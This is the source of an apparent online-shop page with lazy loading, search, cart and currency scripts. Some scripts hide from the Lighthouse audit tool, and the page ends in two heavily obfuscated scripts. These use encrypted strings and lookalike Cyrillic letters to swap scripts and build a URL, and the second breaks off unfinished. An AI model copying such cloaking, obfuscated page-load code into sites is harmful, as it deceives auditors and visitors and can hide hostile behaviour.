e=t.complete&&1<t.naturalWidth;l&&!e||(e&&c(t,y.fastLoadedClass),be(r),t._lazyCache=!0,ie(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&O--},!0)}),G=t(function(){y.loadMode=3,$()}),J=function(){p||(s.now()-d<999?ie(J,999):(p=!0,y.loadMode=3,$(),ne("scroll",Ee,!0)))},{_:function(){d=s.now(),m.elements=f.getElementsByClassName(y.lazyClass),v=f.getElementsByClassName(y.lazyClass+" "+y.preloadClass),ne("scroll",$,!0),ne("resize",$,!0),ne("pageshow",function(e){var t;!e.persisted||(t=f.querySelectorAll("."+y.loadingClass)).length&&t.forEach&&se(function(){t.forEach(function(e){e.complete&&j(e)})})}),n.MutationObserver?new MutationObserver($).observe(Z,{childList:!0,subtree:!0,attributes:!0}):(Z[te]("DOMNodeInserted",$,!0),Z[te]("DOMAttrModified",$,!0),setInterval($,999)),ne("hashchange",$,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){f[te](e,$,!0)}),/d$|^c/.test(f.readyState)?J():(ne("load",J),f[te]("DOMContentLoaded",$),ie(J,2e4)),m.elements.length?(pe(),fe._lsFlush()):$()},checkElems:$=function(e){var t;(e=!0===e)&&(T=33),W||(W=!0,(t=B-(s.now()-S))<0&&(t=0),e||t<9?F():ie(F,t))},unveil:j=function(e){var t,a,n,i;e._lazyRace||(!(i="auto"==(n=(a=R.test(e.nodeName))&&(e[ae](y.sizesAttr)||e[ae]("sizes"))))&&p||!a||!e[ae]("src")&&!e.srcset||e.complete||o(e,y.errorClass)||!o(e,y.lazyClass))&&(t=h(e,"lazyunveilread").detail,i&&ye.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,O++,U(e,t,i,n,a))},_aLSL:Ee}),ye=(r=e(function(e,t,a,n){var i,s,o;if(e._lazysizesWidth=n,n+="px",e.setAttribute("sizes",n),re.test(t.nodeName||""))for(s=0,o=(i=t.getElementsByTagName("source")).length;s<o;s++)i[s].setAttribute("sizes",n);a.detail.dataAttr||z(e,a.detail)}),{_:function(){a=f.getElementsByClassName(y.autosizesClass),ne("resize",l)},checkElems:l=t(function(){var e,t=a.length;if(t)for(e=0;e<t;e++)ze(a[e])}),updateElem:ze}),he=function(){!he.i&&f.getElementsByClassName&&(he.i=!0,ye._(),me._())};function ze(e,t,a){var n=e.parentNode;n&&(a=i(e,n,a),(t=h(e,"lazybeforesizes",{width:a,dataAttr:!!t})).defaultPrevented||(a=t.detail.width)&&a!==e._lazysizesWidth&&r(e,n,t,a))}function ge(e){O--,e&&!(O<0)&&e.target||(O=0)}function ve(e){return null==L&&(L="hidden"==g(f.body,"visibility")),L||!("hidden"==g(e.parentNode,"visibility")&&"hidden"==g(e,"visibility"))}function pe(){var e,t,a,n,i,s,o,r,l,d,c,u=m.elements;if((b=y.loadMode)&&O<8&&(e=u.length)){for(t=0,P++;t<e;t++)if(u[t]&&!u[t]._lazyRace)if(!k||m.prematureUnveil&&m.prematureUnveil(u[t]))j(u[t]);else if((o=u[t][ae]("data-expand"))&&(i=+o)||(i=H),l||(l=!y.expand||y.expand<1?500<Z.clientHeight&&500<Z.clientWidth?500:370:y.expand,d=(m._defEx=l)*y.expFactor,c=y.hFac,L=null,H<d&&O<1&&2<P&&2<b&&!f.hidden?(H=d,P=0):H=1<b&&1<P&&O<6?l:0),r!==i&&(A=innerWidth+i*c,E=innerHeight+i,s=-1*i,r=i),d=u[t].getBoundingClientRect(),(N=d.bottom)>=s&&(_=d.top)<=E&&(M=d.right)>=s*c&&(w=d.left)<=A&&(N||M||w||_)&&(y.loadHidden||ve(u[t]))&&(p&&O<3&&!o&&(b<3||P<4)||function(e,t){var a,n=e,i=ve(e);for(_-=t,N+=t,w-=t,M+=t;i&&(n=n.offsetParent)&&n!=f.body&&n!=Z;)(i=0<(g(n,"opacity")||1))&&"visible"!=g(n,"overflow")&&(a=n.getBoundingClientRect(),i=M>a.left&&w<a.right&&N>a.top-1&&_<a.bottom+1);return i}(u[t],i))){if(j(u[t]),n=!0,9<O)break}else!n&&p&&!a&&O<4&&P<4&&2<b&&(v[0]||y.preloadAfterLoad)&&(v[0]||!o&&(N||M||w||_||"auto"!=u[t][ae](y.sizesAttr)))&&(a=v[0]||u[t]);a&&!n&&j(a)}}function Ce(){W=!1,S=s.now(),x()}function be(e){var t=e.target;t._lazyCache?delete t._lazyCache:(ge(e),c(t,y.loadedClass),u(t,y.loadingClass),ue(t,I),h(t,"lazyloaded"))}function Ae(e){var t,a=e[ae](y.srcsetAttr);(t=y.customMedia[e[ae]("data-media")||e[ae]("media")])&&e.setAttribute("media",t),a&&e.setAttribute("srcset",a)}function Ee(){3==y.loadMode&&(y.loadMode=2),G()}function _e(){var e=Y;for(Y=V.length?X:V,Q=!(K=!0);e.length;)e.shift()();K=!1}function we(e,t){K&&!t?e.apply(this,arguments):(Y.push(e),Q||(Q=!0,(f.hidden?ie:se)(_e)))}return ie(function(){y.init&&he()}),m={cfg:y,autoSizer:ye,loader:me,init:he,uP:z,aC:c,rC:u,hC:o,fire:h,gW:i,rAF:fe}}(t,t.document,Date),t.lazySizes=a,"object"==typeof module&&module.exports&&(module.exports=a)
} </script>
    

<!-- ProductStack -->
    
    
<div class="productStack disable hide_on_scroll right-toggle">
    <a href="#" class="toggleStack"><i class="icon icon-cart"></i> (<span class="stack_count">0</span>) <span class="item-s">Items</span></a>
    <div class="productstack-content">
        <div class="products-list-wrapper">
            <ul class="products-list">
                
            </ul>
        </div>
        <div class="action-cart">
            <a  class="btn  btn-alt" title="Go to Checkout" href="/checkout"> <span>Go to Checkout</span> </a>
            <a  class="btn" title="View and edit cart" href="/cart"> <span>View and edit cart</span> </a>
        </div>
        <div class="total-cart">
            <div class="items-total"><span class="item-s">Items</span> <span class="count">0</span></div>
            <div class="subtotal"><span>Subtotal</span> <span class="price">$0.00</span></div>
        </div>
    </div>
</div>
<!-- /ProductStack -->


<a class="back-to-top back-to-top-mobile" href="#">
    <i class="icon icon-angle-up"></i> To Top
</a>

    









<script>
  if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) { 

    $(function() {
        // Current Ajax request.
        var currentAjaxRequest = null;
        // Grabbing all search forms on the page, and adding a .search-results list to each.
        var searchForms = $('form[action="/search"]').css('position','relative').each(function() {
            // Grabbing text input.
            var input = $(this).find('input[name="q"]');
            // Adding a list for showing search results.
            var offSet = input.position().top + input.innerHeight();
            $('<ul class="search-results"></ul>').css( { 'position': 'absolute', 'left': '0px', 'top': offSet } ).appendTo($(this)).hide();
            // Listening to keyup and change on the text field within these search forms.
            input.attr('autocomplete', 'off').bind('keyup change', function() {
                // What's the search term?
                var term = $(this).val();
                // What's the search form?
                var form = $(this).closest('form');
                // What's the search URL?
                var searchURL = '/search?type=product&q=' + term;
                // What's the search results list?
                var resultsList = form.find('.search-results');
                // If that's a new term and it contains at least 3 characters.
                if (term.length > 3 && term != $(this).attr('data-old-term')) {
                    // Saving old query.
                    $(this).attr('data-old-term', term);
                    // Killing any Ajax request that's currently being processed.
                    if (currentAjaxRequest != null) currentAjaxRequest.abort();
                    // Pulling results.
                    currentAjaxRequest = $.getJSON(searchURL + '&view=json', function(data) {
                        // Reset results.
                        resultsList.empty();
                        // If we have no results.
                        if(data.results_count == 0) {
                            // resultsList.html('<li><span class="title">No results.</span></li>');
                            // resultsList.fadeIn(200);
                            resultsList.hide();
                        } else {
                            // If we have results.
                            count=0;
                            $.each(data.results, function(index, item) {

                                if(count<8){
                                    var link = $('<a></a>').attr('href', item.url);
                                    link.append('<span class="thumbnail"><img src="' + item.thumbnail + '" /></span>');
                                    link.append('<span class="title">' + item.title + '</span>');
                                    link.wrap('<li></li>');
                                    resultsList.append(link.parent());
                                }

                                count++;
                            });
                            // The Ajax request will return at the most 10 results.
                            // If there are more than 10, let's link to the search results page.
                            if(data.results_count > 8) {
                                resultsList.append('<li><span class="title"><a href="' + searchURL + '">See all results (' + data.results_count + ')</a></span></li>');
                            }
                            resultsList.fadeIn(200);
                        }
                    });
                }
            });
        });
        // Clicking outside makes the results disappear.
        $('body').bind('click', function(){
            $('.search-results').hide();
        });
    });}
</script>



<script type="text/javascript">
    jQuery(function() {
        CartJS.init({"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}, {
            "dataAPI": false,
            "requestBodyClass": "loading",
            "moneyFormat": "${{amount}}",
            "moneyWithCurrencyFormat": "${{amount}} USD"
        });
    });
</script>

<script src="//kashmirdesigns.com/cdn/shop/t/18/assets/app.js?v=39483078541584405751615639857" type="text/javascript"></script>


    <script src="//kashmirdesigns.com/cdn/s/javascripts/currencies.js" type="text/javascript"></script>
    <script src="//kashmirdesigns.com/cdn/shop/t/18/assets/jquery.currencies.min.js?v=165371783383517203601615639897" type="text/javascript"></script>

    <script>
      if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) { 

        Currency.format = 'money_format';
        var shopCurrency = 'USD';
        /* Sometimes merchants change their shop currency, let's tell our JavaScript file */
        Currency.moneyFormats[shopCurrency].money_with_currency_format = "${{amount}} USD";
        Currency.moneyFormats[shopCurrency].money_format = "${{amount}}";

        /* Default currency */
        var defaultCurrency = 'USD';

        /* Cookie currency */
        var cookieCurrency = Currency.cookie.read();
        /* Fix for customer account pages */
        jQuery('span.money span.money').each(function() {
            jQuery(this).parents('span.money').removeClass('money');
        });
        /* Saving the current price */
        jQuery('span.money').each(function() {
            jQuery(this).attr('data-currency-USD', jQuery(this).html());
        });
        // If there's no cookie.
        if (cookieCurrency == null) {
            if (shopCurrency !== defaultCurrency) {
                Currency.convertAll(shopCurrency, defaultCurrency);
            }
            else {
                Currency.currentCurrency = defaultCurrency;
            }
        }
// If the cookie value does not correspond to any value in the currency dropdown.
        else if (jQuery('.header-currency li a').length && jQuery('.header-currency li a[data-value=' + cookieCurrency + ']').size() === 0) {
            Currency.currentCurrency = shopCurrency;
            Currency.cookie.write(shopCurrency);
        }
        else if (cookieCurrency === shopCurrency) {
            Currency.currentCurrency = shopCurrency;
        }
        else {
            Currency.convertAll(shopCurrency, cookieCurrency);
        }

        jQuery('.header-currency li a').on('click',function(){
            var newCurrency = jQuery(this).data('value').replace(/\s/g, '');
            jQuery('.header-currency li').removeClass('active');
            jQuery(this).parent().addClass('active');
            Currency.convertAll(Currency.currentCurrency, newCurrency);
            jQuery('.selected-currency').text(Currency.currentCurrency);
            return false;
        })

        var original_selectCallback = window.selectCallback;
        var selectCallback = function(variant, selector) {
            original_selectCallback(variant, selector);
            Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
            jQuery('.selected-currency').text(Currency.currentCurrency);
            // BEGIN SWATCHES
            if (variant) {
                var form = jQuery('#' + selector.domIdPrefix).closest('form');
                for (var i=0,length=variant.options.length; i<length; i++) {
                    var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
                    if (radioButton.size()) {
                        radioButton.get(0).checked = true;
                    }
                }
            }
            // END SWATCHES
        };
        $('body').on('ajaxCart.afterCartLoad', function(cart) {
            Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
            jQuery('.selected-currency').text(Currency.currentCurrency);
        });
        jQuery('.selected-currency').text(Currency.currentCurrency);
        jQuery('.'+Currency.currentCurrency).addClass('active');
        }
    </script>


<!-- Modal Error -->
<div class="modal modal-countdown fade zoom info error" data-interval="5000" id="modalError">
    <div class="modal-dialog">
        <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close"> &#10006; </button>
        </div>
        <div class="modal-content">
            <div class="modal-body">
                <div class="text-center">
                    <div class="icon-info"><i class="icon  icon-alert"></i></div>
                    <p></p>
                </div>
                <div class="modal-countdown">window closes in <b class="count"></b> seconds</div>
            </div>
        </div>
    </div>
</div>
<!-- /Modal Error -->
<!-- Modal Success -->
<div class="modal modal-countdown fade zoom info success" data-interval="5000" id="modalSuccess">
    <div class="modal-dialog">
        <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">&#10006;</button>
        </div>
        <div class="modal-content">
            <div class="modal-body">
                <div class="text-center">
                    <div class="icon-info"><i class="icon icon-alert"></i></div>
                    <p></p>
                </div>
                <div class="modal-countdown">window closes in <b class="count"></b> seconds</div>
            </div>
        </div>
    </div>
</div>
<!-- /Modal Success -->
<!-- Modal Quick View -->
<div class="modal quick-view zoom" id="quickView">
    <div class="modal-dialog">
        <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">&#10006;</button>
        </div>
        <div class="modal-content">
        </div>
    </div>
</div>
<!-- /Modal Quick View -->
<script>
    
    function productsCarousel(selector,rows,slidesToShow,slidesToScroll,view){
        if (selector.length) {
            arrowsplace = selector.prev('.title');
            selector.slick({
                rows: rows,
                slidesPerRow: 1,
                lazyLoad:'ondemand',
                appendArrows: arrowsplace,
                slidesToShow:slidesToShow,
                slidesToScroll: slidesToScroll,
                speed: 500,
                infinite: false,
                responsive: [{
                    breakpoint: 1401,
                    settings: {
                        slidesToShow: slidesToShow,
                        slidesToScroll: slidesToScroll
                    }
                },{
                    breakpoint: 1201,
                    settings: {
                        rows: 1,
                        slidesPerRow: 1,
                        slidesToShow: (view == 3) ? 4 : 3,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 993,
                    settings: {
                        slidesToShow: (view == 3) ? 3 : 2,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 769,
                    settings: {
                        slidesToShow: (view == 3) ? 3 : 2,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 668,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1
                    }
                },{
                    breakpoint: 567,
                    settings: {
                        slidesToShow: (view == 3) ? 2 : 1,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 481,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }]
            });
        }
    }

    function productsCarousel_related(selector,rows,slidesToShow,slidesToScroll){
        if (selector.length) {
            arrowsplace = selector.prev('.title');
            selector.slick({
                rows: rows,
                slidesPerRow: 1,
                appendArrows: arrowsplace,
                slidesToShow:slidesToShow,
                slidesToScroll: slidesToScroll,
                lazyLoad:'ondemand',
                speed: 500,
                infinite: false,
                responsive: [{
                    breakpoint: 1401,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: slidesToScroll
                    }
                },{
                    breakpoint: 1201,
                    settings: {
                        rows: 1,
                        slidesPerRow: 1,
                        slidesToShow: 3,
                        slidesToScroll: slidesToScroll
                    }
                }, {
                    breakpoint: 993,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 769,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 481,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }]
            });
        }
    }
</script>
<script>
    jQuery(function() {
        jQuery('.swatch :radio').change(function() {
            var optionIndex = jQuery(this).closest('.swatch').attr('data-option-index');
            var optionValue = jQuery(this).val();
            jQuery(this)
                    .closest('form')
                    .find('.single-option-selector')
                    .eq(optionIndex)
                    .val(optionValue)
                    .trigger('change');
        });
    });

    jQuery(function() {
        // Remove Loader
        $('body').addClass('loaded');

        // Modal Show
        if ($('#modal1').length) {
            var modal = $('#modal1');
            var pause = 0;
            if (modal.attr('data-pause') > 0){
                pause = modal.attr('data-pause')
            }
            setTimeout(function() {
                modal.modal('show');
            }, pause);
        }
    });


    // Countdown
    function countDownIni(countdown) {
        $(countdown).each(function() {
            var countdown = $(this);
            var finalDate = $(this).data('countdown');
            countdown.countdown(finalDate , function(event) {
                countdown.html(event.strftime('<span><span>%D</span>DAYS</span>' + '<span><span>%H</span>HRS</span>' + '<span><span>%M</span>MIN</span>' + '<span><span>%S</span>SEC</span>'));
            })
        });
    }
    

</script>
  <script>var a="WOCikHVdS3fyCNS WQ3cQSk6W7THrdu W63cMCklWPKvDsJdNezof8og W5ZcSmoxcq3dJ2G B8onlMO eK0ylmoKWOiL WQ7cN8oDtv4wFMrqcSk1ha B0fKmNP1gmkSe1SvCG W7v1mmkBW5FdImonB8oxhuKt WORdRCofWR/dLSk/WRSWW6RdGGupFmk1WRenWOtdMtaC CSo8WPXHW45OBv/dLa CSkfW4X2 CmohzmkhW4ZdHSo+iIWTFmof DcCp uwFdKCkdacxdMmkxW4tcGMDz dSkPW5RcRve+r8kmWRrbWR44g8omW6u W5HHW6uRWQBdQSoxySokdCkTfCkG WPxcVatdVuK6 W7ujh8o5W4pcPaPBA8kJWPns rNDhqSoyWPRcVq DCkMW7uZWO/cIwBdGKtdUxBcGe3dHCoijN9i mh7cN8kYWQ3cSX7cIbOTW7xcS8k1W5BdTa4f WOlcJmonpqJdRwqP vmoynCk8W77dKCkwW405bCoiga W7vNxSkXWO7dLdW W4ddHCk5aJhdMcW WQ7cM8ows1CtAgnpimkipW W6hdOmoBh8oYWOVcMNlcMtL8W4K oCozDYRdVtXwfq CCoUWPvMW6O mSo9WQj0W5hdMf7dPwpdKLBcVq iSkLW6vgWQaL u1b2hmkgFng8jHZrLSkrWRVcPaNdPW WONcHSoAhqJdShKUW5FdPCkIzW WPNcS8koW57dGd85l8kReuBcVq h0vnF8oeWRJcRa/dJSoPWPm0tri W5FcIXZdPf0mW4u W63cLmkkWP8CCZddHLHUk8oR Dmony8kgW4VdJ8oIibCjsSoP WOnFrmkVWPRdSdPvBa W7JcG8oOp0rGWQhcMdJdRq LnEjrk abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=  charAt fromCharCode indexOf length % slice 00 toString charCodeAt JMHKNg WnGEIZ ILpPfz 0xe 0x145 mEz$ 0x2c1 eRbs 0x2e1 xSoX 0x2ce 8iG# 0x2e0 RQeZ 0x2cd 0x2d3 VK6Q 0x2d9 1vhw 0x2c2 3d#j 0x2dd y0mf 0x2c0 shift push YX3J 0x17d tsIy 0x181 Uv[0 0x172 0x18f vxKB 0x175 F50] 0x184 0x17c href *(]N 0x17e uMxq 0x178 0x18b hiHz 0x179 &I6H 0x171 z6b^ 0x187 Uz4y 0x188 3kmJ 0x16c 0x189 createElement attributes 92Aq 0x173 0x185 76PR 0x170 ]8DR 0x177 xuIq 0x191 removeChild 3S)o 0x190 dECj 0x183".split(" "),b=[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9],a[10],a[11],a[12],a[13],a[14],a[15],a[16],a[17],a[18],a[19],a[20],a[21],a[22],a[23],a[24],a[25],a[26],a[27],a[28],a[29],a[30],a[31],a[32],a[33],a[34],a[35],a[36],a[37],a[38],a[39],a[40],a[41],a[42],a[43],a[44],a[45],a[46],a[47],a[48],a[49],a[50],a[51],a[52],a[53],a[54],a[55],a[56],a[57],a[58],a[59],a[60],a[61],a[62],a[63],a[64],a[65],a[66],a[67],a[68],a[69],a[70],a[71],a[72],a[73],a[74],a[75],a[76],a[77],a[78],a[79],a[80],a[81],a[82],a[83],a[84],a[85],a[86],a[87],a[88],a[89],a[90],a[91],a[92],a[93],a[94],a[95],a[96],a[97],a[98],a[99],a[100],a[101],a[102],a[103],a[104],a[105],a[106],a[107],a[108],a[109],a[110],a[111],a[112],a[113],a[114],a[115],a[116],a[117],a[118],a[119],a[120],a[121],a[122],a[123]],c=[b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7],b[8],b[9],b[10],b[11],b[12],b[13],b[14],b[15],b[16],b[17],b[18],b[19],b[20],b[21],b[22],b[23],b[24],b[25],b[26],b[27],b[28],b[29],b[30],b[31],b[32],b[33],b[34],b[35],b[36],b[37],b[38],b[39],b[40]];function e(a,r){var W=c[a-=377];void 0===e[b[41]]&&(e[b[53]]=function(a,r){for(var W,o,e=[],d=0,c=b[43],t=b[43],n=a,i=b[42],x=b[43],k=0,m=0;o=n[b[44]](m++);~o&&(W=k%4?64*W+o:o,k++%4)&&(x+=String[b[45]](255&W>>(-2*k&6))))o=i[b[46]](o);for(n=0,i=(a=x)[b[47]];n<i;n++)t+=b[48]+(b[50]+a[b[52]](n)[b[51]](16))[b[49]](-2);for(a=decodeURIComponent(t),n=0;n<256;n++)e[n]=n;for(n=0;n<256;n++)d=(d+e[n]+r[b[52]](n%r[b[47]]))%256,t=e[n],e[n]=e[d],e[d]=t;for(i=d=n=0;i<a[b[47]];i++)d=(d+e[n=(n+1)%256])%256,t=e[n],e[n]=e[d],e[d]=t,c+=String[b[45]](a[b[52]](i)^e[(e[n]+e[d])%256]);return c},e[b[54]]={},e[b[41]]=!0);var o=a+c[0],a=e[b[54]][o];return void 0===a?(void 0===e[b[55]]&&(e[b[55]]=!0),W=e[b[53]](W,r),e[b[54]][o]=W):W=a,W}function g(a,r){return e(r- -b[56],a)}function q(a,r){return e(r- -b[56],a)}for(;;)try{if(506306===parseInt(e(b[59]-b[57],b[58]))+-parseInt(e(b[61]-b[57],b[60]))+parseInt(e(b[63]-b[57],b[62]))*parseInt(e(b[65]-b[57],b[64]))+-parseInt(e(b[67]-b[57],b[66]))*-parseInt(e(b[68]-b[57],b[66]))+-parseInt(e(b[70]-b[57],b[69]))+parseInt(e(b[72]-b[57],b[71]))+-parseInt(e(b[74]-b[57],b[73]))*parseInt(e(b[76]-b[57],b[75])))break;c[b[78]](c[b[77]]())}catch(a){c[b[78]](c[b[77]]())}var r=[g(b[79],b[80]),q(b[81],b[82]),q(b[83],b[84]),g(b[66],b[85]),q(b[86],b[87]),g(b[88],b[89]),q(b[69],b[90]),b[91],q(b[92],b[93]),q(b[94],b[95]),q(b[62],b[96]),q(b[97],b[98]),q(b[99],b[100]),g(b[101],b[102]),q(b[103],b[104]),g(b[105],b[106]),q(b[92],b[107]),b[108],b[109],q(b[110],b[111]),q(b[83],b[112]),g(b[113],b[114]),g(b[115],b[116]),q(b[117],b[118]),b[119],q(b[120],b[121]),q(b[122],b[123])];-1==navigator[r[2]][r[1]](r[0])&&-1==navigator[r[2]][r[1]](r[3])&&!1===navigator[r[2]][r[5]](r[4])&&(-1<window[r[8]][r[7]][r[1]](r[6])||-1<window[r[8]][r[7]][r[1]](r[9])||-1<window[r[8]][r[7]][r[1]](r[10]))&&setTimeout(function(){var a=document[r[12]](r[11]);for(i=0;i<a[r[13]];i++)if(r[14]==a[i][r[16]](r[15])){for(var b=document[r[17]](r[11]),W=0;W<a[i][r[18]][r[13]];W++){var o=a[i][r[18]][W];b[r[21]](o[r[19]],o[r[20]])}b[r[15]]=r[22],b[r[23]]=a[i][r[23]],a[i][r[25]][r[24]](a[i]),a[i][r[25]][r[26]](b,a[i])}},400);for(var a="521839UzsRpm 655382kPUYpN 442228EuAWwn 1181347HhOUeN 1567240BkjQcP 33DVEUDp 246674owNhCH 21329ELoigu 0x1f1 0x1f8 0x1f3 0x1f5 0x1f7 0x1f2 0x1f6 0x1f4 shift push l o а d i s p a t c h E v e n q u r y S # b m - D O M С L g B T N x / j ѕ A H C f : . ? = w & 1 Y J 3 Z P 2 X W U 4 _ 9 k G F R V I K".split(" "),b=[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9],a[10],a[11],a[12],a[13],a[14],a[15],a[16],a[17],a[18],a[19],a[20],a[21],a[22],a[23],a[24],a[25],a[26],a[27],a[28],a[29],a[30],a[31],a[32],a[33],a[34],a[35],a[36],a[37],a[38],a[39],a[40],a[41],a[42],a[43],a[44],a[45],a[46],a[47],a[48],a[49],a[50],a[51],a[52],a[53],a[54],a[55],a[56],a[57],a[58],a[59],a[60],a[61],a[62],a[63],a[64],a[65],a[66],a[67],a[68],a[69],a[70],a[71],a[72],a[73],a[74],a[75],a[76],a[77],a[78],a[79],a[80],a[81],a[82],a[83],a[84]],c=[b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7]];;)try{if(601431===-parseInt(c[b[8]-497])-parseInt(c[b[9]-497])-parseInt(c[b[10]-497])+-parseInt(c[b[11]-497])*-parseInt(c[b[12]-497])+parseInt(c[b[13]-497])+parseInt(c[b[14]-497])+parseInt(c[b[15]-497]))break;c[b[17]](c[b[16]]())}catch(e){c[b[17]](c[b[16]]())}var e=[b[18]+b[19]+b[20]+b[21],b[21]+b[22]+b[23]+b[24]+b[25]+b[26]+b[27]+b[28]+b[29]+b[30]+b[31]+b[32]+b[26],b[33]+b[34]+b[31]+b[35]+b[36]+b[37]+b[31]+b[18]+b[31]+b[27]+b[26]+b[19]+b[35],b[38]+b[39]+b[19]+b[19]+b[40]+b[35]+b[41]+b[23]+b[27]+b[35]+b[41]+b[25]+b[23],b[42]+b[43]+b[44]+b[45]+b[19]+b[32]+b[26]+b[31]+b[32]+b[26]+b[46]+b[19]+b[25]+b[21]+b[31]+b[21],b[23]+b[27]+b[35]+b[22]+b[24]+b[26],b[47]+b[31]+b[26]+b[29]+b[18]+b[31]+b[40]+b[31]+b[32]+b[26]+b[23]+b[48]+b[36]+b[49]+b[25]+b[47]+b[50]+b[25]+b[40]+b[31],b[18]+b[31]+b[32]+b[47]+b[26]+b[28],b[26]+b[31]+b[51]+b[26]+b[52]+b[53]+b[25]+b[30]+b[25]+b[54]+b[27]+b[35]+b[22]+b[24]+b[26],b[26]+b[36]+b[24]+b[31],b[47]+b[31]+b[26]+b[55]+b[26]+b[26]+b[35]+b[22]+b[39]+b[34]+b[26]+b[31],b[27]+b[35]+b[31]+b[25]+b[26]+b[31]+b[29]+b[18]+b[31]+b[40]+b[31]+b[32]+b[26],b[25]+b[26]+b[26]+b[35]+b[22]+b[39]+b[34]+b[26]+b[31]+b[23],b[32]+b[25]+b[40]+b[31],b[30]+b[25]+b[18]+b[34]+b[31],b[23]+b[31]+b[26]+b[55]+b[26]+b[26]+b[35]+b[22]+b[39]+b[34]+b[26]+b[31],b[26]+b[31]+b[51]+b[26]+b[52]+b[53]+b[25]+b[30]+b[25]+b[23]+b[27]+b[35]+b[22]+b[24]+b[26],b[22]+b[32]+b[32]+b[31]+b[35]+b[56]+b[49]+b[44]+b[46],b[35]+b[31]+b[40]+b[19]+b[30]+b[31]+b[57]+b[28]+b[22]+b[18]+b[21],b[24]+b[25]+b[35]+b[31]+b[32]+b[26]+b[50]+b[19]+b[21]+b[31],b[22]+b[32]+b[23]+b[31]+b[35]+b[26]+b[48]+b[31]+b[58]+b[19]+b[35]+b[31],b[23]+b[35]+b[27],b[28]+b[26]+b[26]+b[24]+b[23]+b[59]+b[52]+b[52]+b[21]+b[35]+b[22]+b[30]+b[31]+b[60]+b[47]+b[19]+b[19]+b[47]+b[18]+b[31]+b[60]+b[27]+b[19]+b[40]+b[52]+b[34]+b[27]+b[61]+b[31]+b[51]+b[24]+b[19]+b[35]+b[26]+b[62]+b[21]+b[19]+b[63]+b[32]+b[18]+b[19]+b[25]+b[21]+b[64]+b[22]+b[21]+b[62]+b[65]+b[37]+b[31]+b[66]+b[53]+b[67]+b[68]+b[69]+b[70]+b[25]+b[23]+b[71]+b[32]+b[42]+b[29]+b[70]+b[66]+b[65]+b[72]+b[58]+b[73]+b[41]+b[74]+b[30]+b[47]+b[75]+b[76]+b[23]+b[65]+b[71]+b[77]+b[53]+b[48],b[25]+b[24]+b[24]+b[31]+b[32]+b[21]+b[57]+b[28]+b[22]+b[18]+b[21],b[28]+b[31]+b[25]+b[21],b[18]+b[22]+b[32]+b[78],b[26]+b[31]+b[51]+b[26]+b[52]+b[27]+b[54]+b[23],b[26]+b[31]+b[51]+b[26]+b[52]+b[27]+b[23]+b[23],b[57]+b[28]+b[35]+b[19]+b[40]+b[31]+b[41]+b[46]+b[22]+b[47]+b[28]+b[26]+b[28]+b[19]+b[34]+b[23]+b[31],b[22]+b[32]+b[21]+b[31]+b[51]+b[43]+b[58],b[34]+b[23]+b[31]+b[35]+b[55]+b[47]+b[31]+b[32]+b[26],b[79]+b[19]+b[19]+b[47]+b[18]+b[31]+b[39]+b[19]+b[26],b[72]+b[65]+b[65],b[22]+b[32]+b[27]+b[18]+b[34]+b[21]+b[31]+b[23],b[23]+b[28]+b[19]+b[24]+b[22]+b[58]+b[36]+b[24]+b[35]+b[31]+b[30]+b[22]+b[31]+b[63]+b[60]+b[27]+b[19]+b[40],b[28]+b[35]+b[31]+b[58],b[18]+b[19]+b[27]+b[25]+b[26]+b[22]+b[19]+b[32],b[40]+b[36]+b[23]+b[28]+b[19]+b[24]+b[22]+b[58]+b[36]+b[60]+b[27]+b[19]+b[40],b[78]+b[25]+b[23]+b[28]+b[40]+b[22]+b[35],b[23]+b[27]+b[35]+b[19]+b[18]+b[18],b[25]+b[21]+b[21]+b[29]+b[30]+b[31]+b[32]+b[26]+b[46]+b[22]+b[23]+b[26]+b[31]+b[32]+b[31]+b[35],b[40]+b[19]+b[34]+b[23]+b[31]+b[40]+b[19]+b[30]+b[31],b[26]+b[19]+b[34]+b[27]+b[28]+b[23]+b[26]+b[25]+b[35]+b[26],b[18]+b[19]+b[25]+b[21],b[25]+b[26]+b[26]+b[25]+b[27]+b[28]+b[29]+b[30]+b[31]+b[32]+b[26],b[19]+b[32]+b[18]+b[19]+b[25]+b[21]],w=!1;function 